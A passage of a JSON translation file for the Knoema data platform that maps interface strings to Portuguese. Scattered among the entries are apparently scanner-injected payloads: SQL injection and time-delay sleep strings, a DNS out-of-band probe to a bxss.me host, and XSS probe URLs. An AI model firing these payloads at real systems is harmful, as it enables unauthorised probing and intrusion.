","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"unavailable","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Header","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]Vermelho","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":"os indicadores neste tópico não tem dimensão regional","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"Título ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add to catalog","Translation":"Incluir no catálogo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"A processar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":"Novo gadget ","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"Tabela.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":"Seus dados recentemente visualizados aparecerão aqui enquanto você trabalha.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"O nome do grupo já existe na dimensão. ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"Páginas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":"Gráfico Radial.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":"Por favor crie visualização para exportar o gadget.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"fold","Translation":"mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"Voltar a todos os resultados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":"os mapas serão ignorados","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo, assine a \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"Apresentação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"negotiated","Translation":"negociado","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":"Gráfico de Área\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"Você foi subscrito com êxito o indicador \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e Pode editar as suas subscrições em \\u003ca href=\\"/user/subscriptions\\"\\u003eseu perfil\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"2º semestre","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"Selecione um conjunto de dados para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dataset for the field.","Translation":"Por favor, selecione um conjunto de dados válido pelo campo.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"Últimos N membros","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"Tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"Não há conjuntos de dados carregados pela seção selecionada atualmente. Por favor, suba um conjunto de dados ou selecione outra seção para ver mais conjuntos de dados.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"Nome do rubrica necessária","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]Violeta","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"Remova do GadgetBin","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":"Ver também: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"Trimestral ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar \\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"Centro","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":"Média\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"Assistência médica ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":"Semanalmente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":"Gráfico de Bolhas.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Scope","Translation":"Escopo ","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Schedule","Translation":"Programação","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":"Eixo\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"Não há dados para visualizar. Por favor, selecione um indicador.","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"please set it","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User","Translation":"Usuário","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":"Gráfico de Colunas\\n","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. procurar [gallery|id=gallery] para ver o que os demais fizeram","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"Formar Apresentação","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"Privado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"Veja menos","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"Não insirir marcas d\\u0027água","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"grid gadgets will be ignored","Translation":"os gadgets da quadricula serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"2º trimestre","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Pending Approval","Translation":"Aprovação pendente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"Gráfico Circular","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"Consumidor","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"A guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Labels","Translation":"Etiquetas","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"Data de início ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"\\u003cstrong\\u003eEncontrará os painéis mais recentes\\u003c/strong\\u003e que você construiu","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"Cadastre-se gratuitamente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":"Você pode acessar este conjunto de dados a partir do Conjunto de dados existente \\u0026rarr; Minha seção de conjuntos de dados.","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"Escolher Relação  ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"seleção aleatória","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"Personalizar dica de ferramenta","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Delete","Translation":"Excluir","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"Conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"Insira o Código de carga","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":"Mensalmente ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":"Novos membros","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"Elementos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]Marrom ","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"Use o alerta de dados gratuito","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"Tem certeza de que deseja eliminar os itens marcados?","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Tooltip type","Translation":"Tipo de dicas pelas ferramenta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":"Válido","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"Este conjunto de dados só é acessível para assinantes profissionais.","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"Arquivo","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No Users found.","Translation":"Não se encontraram Utilizadores.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Clear Sort","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"e número de telefone correcto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"Crie um aplicativo para executar solicitações através da API de sua conta. As solicitações de API terão as mesmas permissões de acesso da sua conta. Não compartilhe o Id do Cliente ou o Segredo do Cliente com ninguém.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"A seleção efetuada é muito grande pela visualização interativa. Você pode reduzir a seleção para menos de 100 séries ou download os dados selecionados para explorá-los. ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":"Visualizações de Dataset","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":"Fontes","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"Os piores 5","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"Intervalo de datas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Dataset","Translation":"Embutir o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"Por favor, especifique","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Payment confirmation","Translation":"Confirmação do pagamento","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {singleForm} \\"{entry}\\"?","Translation":"Tem certeza de que deseja excluir o {singleForm} \\"{entry}\\"?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"fold","Translation":"mostrar","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e 